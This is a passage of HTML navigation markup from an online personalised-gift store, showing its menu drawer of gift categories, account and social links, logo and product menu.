                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
